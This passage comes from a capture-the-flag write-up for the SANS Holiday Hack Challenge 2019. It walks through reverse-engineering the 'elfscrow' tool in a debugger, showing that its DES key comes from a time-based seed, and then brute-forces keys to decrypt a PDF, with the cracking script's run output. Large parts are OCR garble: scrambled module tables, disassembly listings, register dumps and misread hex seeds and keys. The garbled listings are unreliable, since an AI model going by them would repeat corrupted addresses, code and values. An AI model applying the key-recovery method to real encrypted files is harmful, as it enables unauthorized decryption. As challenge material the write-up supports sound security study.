| 748B0000 | 00000000  | 748B10E1    | CRYPTBAS  | 6.1.    | 7601.2438      | 4  C:∖W    | indows  | s∖sysw | ow64^ | CRYPT         | BASE  | .dll  |       |          |         |       |                                                            |
| 7480000  | 00060000  | 748DA3B0    | SspiCli   | 6.1.    | 7601.2438      | 4   C: NU  | indows  | i)sysw | ow64) | SspiC         | li.d  | ш.    |       |          |         |       |                                                            |
| 74980000 | 00004000  | 74054000    | apt-ms-w  | 6.2.    | 9200.1649      | 2   C: NU  | indows  | sysw   | ow64) | apt-m         | is-wi | n-do  | whle  | vel-u    | Isera   | 32-L  | ·11-1-0.d11                                                |
| 74HF0000 | 00008000  | 74HF1992    | protapi   | 12.1.   | 7600.1638      | 2 1 8 3 8  | Indows  | Sanam  | 0W641 | prota         | pi.g  |       |       |          |         |       |                                                            |
| 74600000 | 00019000  | 74604975    | secnost   | 2.5     | 7500.1533      |            | Indows  | 189SW  | 00641 | secho         | st.d  |       |       |          |         |       | -11-1-0 dll                                                |
| 74050000 | 00004000  |             | Гарт-Ма_2 | 2.4.    | 7600.1647      |            | rindows | Neveu  | 0064  | месть         | is-wi | .n=uo | write | ver-u    | ers.    | 1011- | -11-1-0.011                                                |
| 74520000 | 00232000  | 74E23B70    | iertutil  | 11 0    | 0 9600 17      | 841 C+NH   | lindous | Neneu  | ou645 | iertu         | ÷ii   | an    |       |          |         |       |                                                            |
| 25020000 | 000005000 | 14620010    | ani-ms 4  | 6.2.    | 9200.1649      | 2 L Č S KI | indows  | Neueu  | ow641 | an i -m       | s-wi  | ñ-do  | unle  | ue I - a | aduar   | 132   | 2-11-1-0-d11                                               |
| 75080000 | 000A1000  | 75094919    | ADVAPI32  | 6.1.    | 7601.2438      | 4   Č: \W  | indows  | NSUSW  | ow64  | ADVAR         | 132.  | dlĭ   |       |          |         |       |                                                            |
| 75130000 | 00003000  |             | normaliz  | 6.1.    | 7600.1638      | 5   C:\W   | indows  | NSU SW | ow641 | norma         | iliz. | DLL   |       |          |         |       |                                                            |
| 75140000 | 00047000  | 75147541    | KERNELBA  | 6.1.    | 7601.1801      | 5  C:\W    | indows  | Nsysw  | ow64N | KERNE         | LBAS  | E.dl  |       |          |         |       |                                                            |
| 75190000 | 000AC000  | 75198472    | msvort    | 7.0.    | 7601.1774      | 4  C:∖W    | lindows | s∖sýsw | ow64N | msvor         | t.dl  |       |       |          |         |       |                                                            |
| 75240000 | 00060000  | 7525158F    | IMM32     | 6.1.    | 7601.1751      |            |         |        |       |               | 2.DLL |       |       |          |         |       |                                                            |
| 75450000 | 00110000  | 75463356    | kernel32  | 6.1.    | 7601.1801      | 5   C: \W  | indows  | s∖sysw | ow64^ | kerne         | 132.  | all   |       |          |         |       |                                                            |
| 75560000 | 000000000 | 75563680    | LPK       | 6.1.    | 7601.2380      | Z   C: NW  | indows  | i∖sysw | ow64) | LPK.c         | цι.   |       |       |          |         |       |                                                            |
| 75570000 | UUUFUUUU  | 75580569    | RPCR14    | 6.1.    | 7600.1638      | 5   U: NU  | Indows  | NSYSW  | 0W64  | RECRI         | 4. di | .t    |       |          |         |       |                                                            |
| 75710000 | 00057000  | 75729886    | sniwapi   | 2.5     | 7600.1638      |            | Indows  | SARA   | 0004  | sniwa         | р., U |       |       |          |         |       | -11-1-0 -111                                               |
| 75770000 | 00004000  |             | apt-ms_1  | 2.5.    | 2200.1047      | 5 10:00    | indows  | 189.8W | 00041 | apter         | ISTW1 | n=do  | white | Ve i Ta  | STI LWA | 방법    |                                                            |
| 76650000 | 00100000  | 266EB6E0    | ucen32    | 6 1     | 7601 1751      | 4 10:50    | lindous | Neneu  | 00641 | user?         | 15-WI | n-uo  | witte | ver-n    | i OI ma | 3112  | 2-11-1-0.011                                               |
| 26250000 | 00090000  | 767E633B    | 60132     | 6.1.    | 7601.2380      | z Lőssü    | indows  | Neueu  | ou645 | GD182         | Call  |       |       |          |         |       |                                                            |
| 76870000 | 001E4000  | 76872970    | MININET   | 11.0    | 0.9600.16      | 421 Č: Nij | indows  | Neusu  | ow641 | <b>JITNTN</b> | IFT A | 11.1  |       |          |         |       |                                                            |
| 76868888 | 00090000  | 76894740    | USP10     | 1.06    | 26.7601.2      | 381 C: Nil | indows  | Neusu  | ow64  | USPig         | .dii  |       |       |          |         |       |                                                            |
| 76800000 | 00017000  | 76801C9D    | USERENU   | 6.1.    | 7600.1638      | 5   C: \W  | indows  | NSUSW  | ow64> | USERE         | NU.d  | 111   |       |          |         |       |                                                            |
| 76F50000 | 00180000  |             | ntdll     | 6.1.    | 7600.1638      | 5   C:\W   | indows  | Systil | 0064  | ntdll         | .dll  |       |       |          |         |       |                                                            |

| 1080                       |                                                     | INT3                         | secure_sta               |             |                                        | _key(), where we can set some breakpoint           |       |
|----------------------------|-----------------------------------------------------|------------------------------|--------------------------|-------------|----------------------------------------|----------------------------------------------------|-------|
| 1D8D<br>1D8E               | CC<br>CC                                            | INT3<br>INT3                 |                          |             |                                        |                                                    |       |
| :1D8F<br>:1D90 <b>r</b> \$ | ČČ<br>55                                            | INT3<br>PUSH EBP             |                          |             |                                        |                                                    |       |
| 1D91<br>1D93               | 88EC<br>8845 08                                     | MOV EBP, ESP<br>MOV EAX. DWO | ><br>)RD PTR SS:[EBP+8   | 33          |                                        |                                                    |       |
| 1D96 .<br>1D97 .           | 50<br>68 E8420300                                   | PUSH EAX<br>PUSH elfsor      | row.000342E8             |             | ASCII "Seed = %doo"                    |                                                    |       |
| 1D9C .                     | FF1 <u>5 <u>CC400300</u><br/>83C0 40</u>            | ADD EAX, 40                  | PTR DS: EK&MSUCRS        | 90iob_func  | MSVCR90p_iob                           |                                                    |       |
| 1DA5 .<br>1DA6 .           | 50<br>FF15 <u>C8400300</u>                          | PUSH EAX<br>CALL DWORD       | PTR DS: EK&MSUCRS        | 0.fprintf>] | stream<br>fprintf                      |                                                    |       |
| 1DAC .                     | 83C4 0C<br>8B4D 08                                  | ADD ESP, 0C<br>MOV ECX, DWO  | ORD PTR SS: LEBP+8       | 30          |                                        |                                                    |       |
| 1DB2 .                     | 890D <u>20600300</u><br>5D                          | MOV DWORD F                  | PTR DS:[3602C],E0        | ×           |                                        |                                                    |       |
| 1DB9 <b>L.</b><br>1DBA     | C3<br>CC                                            | RETN<br>INT3                 |                          |             |                                        |                                                    |       |
| 1DBB<br>1DBC               | CC<br>CC                                            | INT3<br>INT3                 |                          |             |                                        |                                                    |       |
| 1DBD<br>1DBE               |                                                     | INTS                         |                          |             |                                        |                                                    |       |
|                            | 55                                                  | PUSH EBP                     |                          |             |                                        |                                                    |       |
| 1DC3                       | 88EC<br>A1 <u>2C600300</u>                          | MOV EAX, DWO                 | DRD PTR DS:136020        | 1           | 00017 #                                | - 1                                                |       |
| 1DCS                       | 6900 FD430300<br>05 C39E2600                        | ADD EAX, 269                 | 4X,elfscrow.0003<br>9EC3 | KSFD<br>VV  | HSUII "InternetSetUption +.            | alled"                                             |       |
| 1003 .                     | H3 <u>20600300</u><br>A1 <u>20600300</u><br>C1F2 10 | MOV EAX, DWO                 | DRD PTR DS: [36020]      |             |                                        |                                                    |       |
| IDE0                       | 25 FF7F0000                                         | AND EAX, 7FF                 | F                        |             |                                        |                                                    |       |
|                            | 50<br>C3<br>CC                                      | RETN                         |                          |             |                                        |                                                    |       |
| 1DE8                       | ČČ                                                  | INT3                         |                          |             |                                        |                                                    |       |
| IDEA                       | ČČ                                                  | INT3                         |                          |             |                                        |                                                    |       |
| 1DEC                       | čč<br>cc                                            | ÎNT3<br>INT3                 |                          |             |                                        |                                                    |       |
| IDEE<br>IDEF               | ČČ<br>CC                                            | ÎNȚ3<br>INȚ3                 |                          |             |                                        |                                                    |       |
|                            | ŜŜ<br>8BEC                                          | PUSH EBP<br>MOV EBP.ESP      | ,<br>,                   |             |                                        |                                                    |       |
| 1DF3 .                     | 51<br>68 10430300                                   | PUSH ECX<br>PUSH elfsor      | row.00034310             |             | ASCII "Our miniature elve              | s are putting together random bits for your secret | key!⊡ |
| 1DF9 .<br>1DFF .           | FF1 <u>5 <u>CC4003</u>00</u><br>83C0 40             | CALL DWORD<br>ADD EAX,40     | PTR DS: EK&MSVCRS        | 90iob_func  | MSVCR90p_iob                           |                                                    |       |
| 1E02 .<br>1E03 .           | 50<br>FF15 <u>C8400300</u>                          | PUSH EAX<br>CALL DWORD       | PTR DS: EK&MSUCRS        | 0.fprintf>] | stream<br>fprintf                      |                                                    |       |
| 1E09 .<br>1E0C .           | 83C4 08<br>6A 00                                    | ADD ESP,8<br>PUSH 0          |                          |             | <b>f</b> Arg1 = 00000000               |                                                    |       |
| 1E0E .                     | E8 4D000000<br>83C4 04                              | CALL elfson<br>ADD ESP,4     | row.00031E60             |             | Lelfscrow.011D1E60                     |                                                    |       |
| 1E16<br>1E17               | 50<br>E8_74FFFFFF                                   | CALL_elfsci                  | row.00031D90             |             | C <sup>Hrg1</sup><br>elfscrow.011D1D90 |                                                    |       |
| IEIC                       | 8304 04<br>C745 FC 00000                            | MOV DWORD P                  | TR SS:[EBP-4],0          |             |                                        |                                                    |       |
| 1E28                       | 8845 FC                                             | CMOV EAX, DI                 | IORD PTR SS: [EBP-       | -4]         |                                        |                                                    |       |
|                            | 8360 01<br>8945 FC<br>8975 FC 80                    | MOV DWORD                    | PTR SS:[EBP-4],          | AX          |                                        |                                                    |       |
| 1E35 .                     | 73 18<br>58 8455555                                 | JNB SHORT                    | elfscrow.00031E          | F           |                                        |                                                    |       |
| 1E3C                       | 0FB6C8<br>81E1 FE000000                             | MOVZX ECX,                   | AL                       |             |                                        |                                                    |       |
| 1E45                       | 8855 08<br>0355 FC                                  | MOV EDX, DI                  | ORD PTR SS: LEBP-        | -8]         |                                        |                                                    |       |
| IE4B                       | 880A<br>FB N9                                       | MOV BYTE F                   | TR DS:[EDX],CL           | 28          |                                        |                                                    |       |
| 1E4F >                     | BBES<br>SD                                          | MOV ESP, EBP                 |                          |             |                                        |                                                    |       |
|                            | ēā                                                  | RETN                         |                          |             |                                        |                                                    |       |

By placing a breakpoint right after the call to \_time64(), we can validate the value that the time() function (shown below) generates is an Epoch time value and that it stores it in *eax* so it can be picked up as the seed value by super\_secure\_srand()

| -       |              |            |          |      |              |               |           |       |          |  |     |                     |             |        |          |    |
|---------|--------------|------------|----------|------|--------------|---------------|-----------|-------|----------|--|-----|---------------------|-------------|--------|----------|----|
| 01351E5 | F            | CC         |          | INTS | 3            |               |           |       |          |  | Reg | isters (            | FPU)        |        |          |    |
| 01351E6 | ۹ <b>Γ</b> ۹ | SS<br>8BEC |          | MOV  | EBP.ESP      |               |           |       |          |  | EAX | 5E0B94E             | E.          |        |          |    |
| 01351E6 | 3.           | 8B45       | 08       | MOU  | EAX DWORD P  | TR SS: CEBP+8 | 3         |       |          |  | EDX | 0000000             | 10          |        |          |    |
| 01351E6 | 7            | FF15       | DC403501 | CALL | DWORD PTR    | DS: EK&MSUCR9 | 0time64>] | MSVCR | 90time64 |  | EBX | 00000000<br>0024FD4 | )0<br>18    |        |          |    |
| 01351E6 | <u>и</u> .   | 83C4<br>50 | 04       | POP  | ESP,4<br>EBP |               |           |       |          |  | ĔBP | 0024FD4             | Ķ           |        |          |    |
| 01351E7 | įL:          | Č3         |          | RET  | 4            |               |           |       |          |  | EDI | 0135638             | )1<br>30 el | fscrow | .0135638 | 8C |
| 01351E7 | ŝ            | čČ         |          | INTS | 3            |               |           |       |          |  | EIP | 01351E6             | D el        | fscrow | .01351E0 | 6D |

We see that value 0x5E0B94EF was stored in *eax* and doing the conversion to decimal int, it is Epoch time 1577817327.

| 01351EEF         CC         INT3           01351EE0         F\$         FUSH         EEP           01351EE1         \$88C         HOU EEP, ESP         103           01351EE5         \$845         HOU EEP, DOWNORD PTR SSILEEP+83           01351EE5         \$845         HOU EEP, DOWNORD PTR SSILEEP+83           01351EE5         \$804         04         PUSH EEP           01351E56         \$03         \$804         04           01351E57         \$03         \$804         04           01351E71         \$03         \$03         \$804           01351E72         \$03         \$804         \$90           01351E72         \$03         \$90         \$91           01351E72         \$03         \$92         \$177 | time64>] MSUCI | 190time64 | <u> </u>    | Registers (F<br>EAX SE0894EF<br>ECX 00000000<br>EDX 00000000<br>EDX 00000000<br>EDX 00000000<br>EDX 00000000<br>EDX 00000001<br>EDX 00000001<br>EDI 01356380 | PU)<br>elfsorow.0: | 13 <u>5638</u> C | < <      | < <    | < < <    | < < < <        |
|----------------------------------------------------------------------------------------------------|----------------|-----------|-------------|----------------------------------------------------------------------------------------------------|--------------------|------------------|----------|--------|----------|----------------|
| 01351E73 CC INT3                                                                                                    | Calculator     |           |             |                                                                                                    |                    | 🗧 🔜 Calculat     |          |        |          |                |
| 01351E74 CC INT3                                                                                                    |                |           |             |                                                                                                    | Fi                 |                  |          |        |          |                |
| 01351E76 CC INT3                                                                                                    | View Edit Help |           |             |                                                                                                    |                    | View Edit        | Help     |        |          |                |
| 01351E77 CC INT3                                                                                                    |                |           |             |                                                                                                    |                    |                  |          |        |          |                |
| 01351E78 CC INT3                                                                                                    |                |           |             |                                                                                                    | 00                 | 10               |          |        |          |                |
| 01351E7A CC INT3                                                                                                    |                |           |             |                                                                                                    | are 🖬              | F                |          |        | 4 -      |                |
| 01351E78 CC INT3                                                                                                    |                |           |             | 5E0RA                                                                                                    | 466                | s                |          |        | 15       | 0//81/32/      |
| 01351E7C CC INT3                                                                                                    |                |           |             |                                                                                                    |                    |                  |          |        |          |                |
| 01351E7E CC INT3                                                                                                    |                |           |             |                                                                                                    |                    |                  |          |        |          |                |
| 01351E7F CC INT3                                                                                                    | 0000 0000      | 0000 0000 | 0000 0      | 0000 0000                                                                                                    | 0000               | 0000             | 0000 000 | 0 0000 | 0000 000 | 0000 0000      |
|                                                                                                    | 63             |           | 47          |                                                                                                    | 32                 | 63               |          |        | 47       | 32             |
| 01351E01 . ODEC HOVEDF,ESF                                                                                                    | 0101 1110      | 0000 1011 | 1001 0      | 100 1110                                                                                                    | 1111               | 0101             | 1110 000 | 0 1011 | 1001 010 | 0 1110 1111    |
| 01351E84 . C745 FC 00000 MOV DWORD PTR SS:[EBP-4],0                                                                                                    | 31             |           | 15          |                                                                                                    | 0                  | 31               |          |        | 15       | 0              |
| 01351E8B . EB 09 JMP SHORT elfscrow.01351E96                                                                                                    |                |           |             |                                                                                                    |                    |                  |          |        |          |                |
| 01351E90 . 83C0 01 ADD EAX.1                                                                                                    |                | Mod 0     |             |                                                                                                    |                    | <b>A</b> 11      |          | 404 0  | MC MD    | Me M. M        |
| 01351E93 . 8945 FC MOV DWORD PTR SS:[EBP-4],EA                                                                                                    | • Hex          | MOULA     | I MIC I MIR | K MIS MI+                                                                                                    | 141-               | O Hex            |          |        | MC MR    | 1015 101+ 10I- |
| 01351E96 > 837D FC 08 CMP DWORD PTR SS:[EBP-4],8                                                                                                    | O Dec          |           |             |                                                                                                    |                    | I O Dec          |          |        |          |                |
| 01351E9C . 884D 08 MOV ECX.DWORD PTR SS: [EBP+8]                                                                                                    | 0.000          | ( ) B     | t 🖌 🖌 CE    | E C ±                                                                                                    | 1                  | No bee           | ſ        | 1 B    | ← CE     | C ± √          |
| 01351E9F . 034D FC ADD ECX, DWORD PTR SS: CEBP-4.                                                                                                    | 0 Oct _        |           |             |                                                                                                    |                    | O Oct            |          |        | ,        |                |
| 01351EH2 . 0FB611 MOVZX EDX, BYTE PTR DS:[ECX]<br>01351EA5 . 52 PUSH EDX                                                                                                    | O Bin          |           |             |                                                                                                    |                    | C Bin            | Det 1    |        | 7 0      |                |

Continuing execution, back in generate\_key(), we can see that this current Epoch time becomes the initial seed value for the super\_secure\_srand() function, saved to state, and then this initial seed subsequently ends up in super\_secure\_random()
(shown below) when it's copied back from state into eax in the initial iteration of the loop.

| 01351DBE         CC         INT3           01351DBF         CC         INT3           01351DC1         \$ 55         PUSH EI           01351DC1         \$ 8BEC         MOV EB           01351DC3         • 1 20603501         MOV EA           01351DC3         • 6900         FD430300         IMUL EI           01351DC3         • 6900         FD430300         IMUL EI           01351DC4         • 6900         FD430300         IMUL EI           01351DC5         • 01 20603501         MOV EM         01 21           01351DC6         • 02 20603501         MOV DW         01 21                                                                                                    | 3P<br>,ESP<br>4X,EMORD PTR DS:[135602C]<br>4X,EAX,343FD<br>4,269EC3<br>DRD PTR DS:[135602C],EAX<br>4 DWORD PTR DS:[135602C] | ▲ Registers (<br>EAX 550894E<br>ECX 550894E<br>EDX 0000000<br>ESP 0024FD5<br>EBP 0024FD5<br>ESP 0024FD5<br>ESP 0024FD5<br>ESP 0024000 | FPU)<br>F<br>8<br>10<br>10<br>50<br>50<br>50<br>50<br>50 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------|
| 01351000         . C1F8 10         SAR EA           013510E0         . 25 FF7F0000         AND EA           013510E0         . C3         POP EB           013510E7         CC         INT3           013510E8         CC         INT3           013510E9         CC         INT3           013510E9         CC         INT3           013510E8         CC         INT3           013510E9         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3           013510E0         CC         INT3 | Calculator<br>View Edit Help                                                                                                | EIP 01351D0                                                                                                    | 5E0B94EF                                                 |
| 01351DF0         2 55         POSH E           01351DF1         .8BEC         MOV EB           01351DF3         .51         PUSH E           01351DF4         .68         10433501         PUSH E           01351DF4         .68         10433501         PUSH E           01351DF5         .51         CC403501         CALL D           01351DF5         .50         ADD EA         ADD EA           01351E02         .50         PUSH E         01251E03           01351E03         .FF15         C8403501         CALL D           01351E03         .FF15         C8403501         CALL D                                                                                                    | CRESP<br>WORD PTR<br>40<br>0000 0000<br>63<br>0101 1110<br>31<br>000 PTR                                                    | 0000 0000 0000<br>47<br>0000 1011 1001<br>15                                                                                          | 0000 0000 0000<br>32<br>0100 1110 1111<br>0              |
| 01351E05 . 63C4 08 HDD ES<br>01351E0C . 6A 00 PUSH 0<br>01351E0E . E8 4D000000 CALL e                                                                                                    | Ifsorow. O Hex                                                                                                    | Mod A MC N                                                                                                    | AR MS M+ M-                                              |

This screen below shows the step in super\_secure\_random() where the current value in *eax* is saved off to the *state* variable, which will be used in the next iteration of the loop. You can see in the Dump view in the lower left window the *state* buffer address (0x0135602C) and the value it stores (in little endian) to right of it "F6 5B 60 B8" which matches what's currently in *eax*:

| 01351DBE         CC         INT3           01351DBF         CC         INT3           01351DBF         CC         INT3           01351DC1         *         SBEC         HOU           01351DC3         A1         2C603501         HOU           01351DC3         69C0         FD430300         IMUL           01351DC3         69C0         FD430300         IMUL           01351DC3         A2C603501         HOU           01351DC3         A32C603501         HOU           01351DC3         A1         2C603501         HOU           01351DC3         A2C603501         HOU         HOU           01351DC3         A1         2C603501         HOU           01351DE4         C1F8         10         SRF           01351DE5         SD         POP         POP           01351DE7         CC         INT3         POT           01351DE7         CC         INT3         POT           01351DE7         CC         INT3         POT           01351DE7         CC         INT3         POT           01351DE7         CC         INT3         POT | EBP<br>EBP,ESP<br>EAX,DWORD PTR DS:[135602C]<br>EAX,243FD<br>EAX,269EC3<br>WORD PTR DS:[135602C],EAX<br>EAX,DWORD PTR DS:[135602C]<br>EAX,10<br>EAX,7FFF<br>EBP                                                                                                    | Registers (FPU)            EAX B8605BF6            ECX SE0894EF            EDX 0006DF58            EBP 0024FD50            EBP 0024FD50            EDI 0035638C            EII 0135638C elfscrow.0135638C            EIP 01351DD8 elfscrow.01351DD8            C 0         ES 0028 32bit 0(FFFFFFF)           P 1         CS 0023 32bit 0(FFFFFFFF)           Z 0         DS 0028 32bit 0(FFFFFFFF)           Z 0         DS 0028 32bit 0(FFFFFFFF) | < <      |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
|                                                                                                    |                                                                                                    | T 0 GS 002B 32bit 0(FFFFFFF)<br>D 0                                                                                                    |          |
| Haaress  Hex aump<br>Alaseaac se se ea po al aa aa i                                                                                                    |                                                                                                    |                                                                                                    | <b>▲</b> |
| 0135602C P6 35 50 50 50 40 00 00<br>0135603C 00 00 00 00 00 00 00 00<br>0135604C 00 00 00 00 00 00 00 00<br>0135604C 00 00 00 00 00 00 00 00<br>0135605C 00 00 00 00 00 00 00<br>0135605C 00 00 00 00 00 00 00<br>0135606C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>0135666C 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00 00 00 00<br>00 00 00 00 00 00 00 00 00 00 00 00<br>0 0 00 00 00 00 00 00 00 00 00 00 00<br>0 0 0 00 00 00 00 00 00 00 00 00 00 00                                                                                                    | 10 OL _*<br>10<br>10 |                                                                                                    |          |

.

| Ø1351E28 | > 8B45 FC       | MOV EAX,DWORD PTR SS:[EBP-4] |
|----------|-----------------|------------------------------|
| 01351E2B | . 83C0 01       | ADD EAX,1                    |
| 01351E2E | . 8945 FC       | MOV DWORD PTR SS:[EBP-4],EAX |
| 01351E31 | > 837D FC 08    | CMP DWORD PTR SS:[EBP-4],8   |
| 01351E35 | . 73 18         | JNB SHORT elfscrow.01351E4F  |
| 01351E37 | . E8 84FFFFFF   | CALL elfscrow.01351DC0       |
| 01351E3C | . 0FB6C8        | MOVZX ECX,AL                 |
| 01351E3F | . 81E1 FF000000 | AND ECX,ØFF                  |
| 01351E45 | . 8B55 08       | MOV EDX,DWORD PTR SS:[EBP+8] |
| 01351E48 | . 0355 FC       | ADD EDX,DWORD PTR SS:[EBP-4] |
| 01351E4B | . 880A          | MOV BYTE PTR DS:[EDX],CL     |
| 01351E4D | .^EB D9         | -JMP SHORT elfscrow.01351E28 |

In this screen above we're back in generate key() and the code that called super secure random() is at address 01351E37.

Let's walk through the next five instructions step by step and they mirror Steps 11-13 in the walkthrough we did earlier with IDA. Upon returning from the super secure random () call, execution continues at address 01351E3C:

MOVZX ECX, AL

This is equivalent to Step 11 from the IDA walkthrough - "move the low order byte (8 bits) of eax (al) to ecx"

Then execution continues at the next address O1351E3F:

AND ECX, OFF

This is equivalent to Step 12 from the IDA walkthrough - "do a bitwise AND on the low order byte of ecx with 0FFh (0000 0000 1111 1111 binary)"

When we reach the next instruction at address 01351E45, we now have in CL (low order byte of ecx) a byte of our encryption key!

MOV EDX, DWORD PTR SS: [EBP+8] This instruction loads the <u>address</u> of the key buffer from the stack into EDX.

Then execution continues at the next address 01351E48:

ADD EDX, DWORD PTR SS: [EBP-4]

This instruction increments the address pointer stored in EDX with a counter value stored on the stack, so we can store the next byte in the key in the next buffer location.

Then execution continues at the next address 01351E4B:

MOV BYTE PTR DS:[EDX],CL

This instruction will take the key byte in CL and store it in memory address contained in EDX.

The above code also shows the *CMP* instruction at address 01351E31 which controls the number of times the loop executes, which is 8 because it ultimately generates an 8-byte encryption key, byte-by-byte. (indicating a DES key).

It is very helpful to setup breakpoints as shown in the screens above and to step through instruction by instruction in the debugger while the generate\_key() and super\_secure\_random() logic progresses to see what's happening at each step.

Having gone through all the analysis thus far, we now know:

- 1. The encryption algorithm used, which is DES-CBC
- 2. The exact logic of how to generate the key
- 3. The fact that the seed value is a predictable value based on the current Epoch time the program was run
- 4. A discrete time range when the encrypted pdf was encrypted: (December 6, 2019, between 7pm and 9pm UTC)

It is now possible to model this logic in a Python program which will read in the ciphertext from the encrypted document, and attempt to bruteforce the encryption key until a readable and expected plaintext is produced. Since in our case the encrypted document was a pdf file, there are known plaintext magic bytes at the start of every pdf file we can compare against.

### Page 106 of 184

My Python program called elfscrow\_crack.py implements the DES algorithm including CBC mode using the pycrypto library (python3 -m pip install pycrypto). I also created a helper program called get\_epoch\_time.py that will calculate the Epoch time given a year, month, day, hour, minute, seconds input. The full source for both are in the Appendix of this report or at <a href="https://github.com/deckerXL/SANSHolidayHackChallenge2019">https://github.com/deckerXL/SANSHolidayHackChallenge2019</a>. See here is the run output of each and the recovery of the plaintext pdf from the provided encrypted pdf:

| :~/working# python3 ./get_epoch_time.py                                                      | year=2019month=12day=06hour=19                                  |  |  |
|----------------------------------------------------------------------------------------------|-----------------------------------------------------------------|--|--|
| Unix Epoch UTC timestamp for 12/06/2019 19:00:00 =                                           | 1575658800                                                      |  |  |
| :~/working#                                                                                  |                                                                 |  |  |
| :~/working# python3 ./get_epoch_time.py                                                      | year=2019month=12day=06hour=21                                  |  |  |
| minutes=00seconds=00                                                                         | 1575666000                                                      |  |  |
| :~/working#                                                                                  | 1373000000                                                      |  |  |
| :~/working# python3 ./elfscrow crack.py                                                      | epoch start=1575658800epoch end=15756                           |  |  |
| 66000encrypted_file=./ElfUResearchLabsSuperSledO                                             | MaticQuickStartGuideV1.2.pdf.encplaintex                        |  |  |
| t_file=./ElfUResearchLabsSuperSledOMaticQuickStartG                                          | uideV1.2.pdfmagicbyte_sentinel=PDF                              |  |  |
| Seed:1575658800 Key: d/C210323C209101 Byles:<br>Seed:1575658801 Key: dabfe3318676c8a0 Bytes: | [D^\Xde_\X81\XCe\X0C21<^]<br>[b'\xd7\xbd_\xcb\x19\xea\x12\xe7'] |  |  |
| Seed:1575658802 Key: ddbhab31d1cdf030 Bytes:                                                 | [b'c\x04`1\x94\x9fN\x94']                                       |  |  |
| Seed:1575658803 Key: e1b873301b2418c1 Bytes:                                                 | [b'\x10\x9d\x82\n\x1e\x9a)\xf7']                                |  |  |
| Seed:1575658804 Key: e4b43b2f667b4152 Bytes:                                                 | [b'\x14k\xd7 a\xe6\xbb+']                                       |  |  |
| Seed:15/5058805 Key: e/d0042eD10109e2 Bytes:                                                 | [D'\X08_\X87\XDDE\X10\X89%;]                                    |  |  |
| Seed:1575658807 Key: eea9942d467fba04 Bytes:                                                 | [b'v\xc0\xfb\xbf\xad\x04\x876']                                 |  |  |
| Seed:1575658808 Key: fla65c2c90d6e395 Bytes:                                                 | [b'\x13=\x93\xac\xf4\xc8\x19\x17']                              |  |  |
| Seed:1575658809 Key: f4a2242cdb2c0b25 Bytes:                                                 | [b'j\xedP\xfb\xaf\x1cw\xfb']                                    |  |  |
| Seed:1575658810 Key: 189eec2b258334b6 Bytes:                                                 | [b'dXK\x16R@WT']<br>[b'u\x1bm()xof)xf1)xcd\xccl]                |  |  |
| Seed:1575658812 Key: 1090052470045647 Byles:<br>Seed:1575658812 Key: fe977d2abb3085d8 Bytes: | [b'\x98\xbb\x86\xc3\x91>\x99v']                                 |  |  |
| Seed:1575658813 Key: 019445290587ad68 Bytes:                                                 | [b'\x9c\xb1H\xc3\xf1F\x16 ']                                    |  |  |
| Seed:1575658814 Key: 05900d2850ded5f9 Bytes:                                                 | [b'\xaat\xe3_*J\x00\xda']                                       |  |  |
| Seed:1575658815 Key: 088cd5289a35fe8a Bytes:                                                 | [b'\x94\xac\xfc\xe9"\x93\x7f\xc3']                              |  |  |
| Seed:15/5058810 Key: 0089902/e580201a Bytes:<br>Seed:1575658817 Key: 0e85662630e24fab Bytes: | [D'>\X91"\X8T\XC0\X93\XTD/']<br>[h'\xa2\x98\xe8\xa7]v\xb0e']    |  |  |
| 500017 Store Rey. 000002050024100 Stores.                                                    |                                                                 |  |  |
| <br>Seed:1575663612 Key: 3936b44c0060f970 Bytes:                                             | [h'\ xf6] 4\ x8a\ xh4\ xe08\ x97']                              |  |  |
| Seed:1575663613 Key: 3c327c4b4ab72201 Bytes:                                                 | [b'\xd2\x1f6\xcem\xf9\xaax']                                    |  |  |
| Seed:1575663614 Key: 3f2f444a950d4a92 Bytes:                                                 | [b'K\xa4\xc8\xbb:/!B']                                          |  |  |
| Seed:1575663615 Key: 432b0c4ae0647322 Bytes:                                                 | [b'9\r\x16\xea\x9e\xb3%\xe9']                                   |  |  |
| Seed:1575663616 Key: 462804492abb9bb3 Bytes:                                                 | [b'\xbe\x05b"R\x14b\xb5']                                       |  |  |
| Seed: 1575663618 Key: 452490487512C444 Bytes:                                                | [b'9s\xe3\xd0a\xd9\x88{']                                       |  |  |
| Seed:1575663619 Key: 501d2d470abf1565 Bytes:                                                 | [b'>}R\xeeZ\xb6\xd6)']                                          |  |  |
| Seed:1575663620 Key: 5319f54654163df6 Bytes:                                                 | [b'\xfe0\x86\x11d9&b']                                          |  |  |
| Seed:1575663621 Key: 5616bd459f6c6587 Bytes:                                                 | [b'\xe3^\xe0\x9eS\xba*\xa7']                                    |  |  |
| Seed:15/5003022 Key: 5d128545e8C38e1/ Byles:<br>Seed:1575663623 Key: 5d0e4e44341ab6a8 Bytes: | [D'*\XD8\XD0\X81] \XD1U']<br>[h']\ye2t \y18\yd5\yf8\ye3']       |  |  |
| Seed:1575663624 Key: 600b16437f71df39 Bytes:                                                 | [b'5\x91\x83\x99i\xa4\xd4\xe0']                                 |  |  |
| Seed:1575663625 Key: 6307de43c9c707c9 Bytes:                                                 | [b'_\x1f\xca\xe7\x1d\x88\x14<']                                 |  |  |
| Seed:1575663626 Key: 6704a642141e305a Bytes:                                                 | [b'\xc4\x1d\xf2M\xa9p\xd6\xc5']                                 |  |  |
| Seed:1575663627 Key: 6a006e415e7558eb Bytes:                                                 | [b'n\xf7\x07&y3\n\xa4']                                         |  |  |
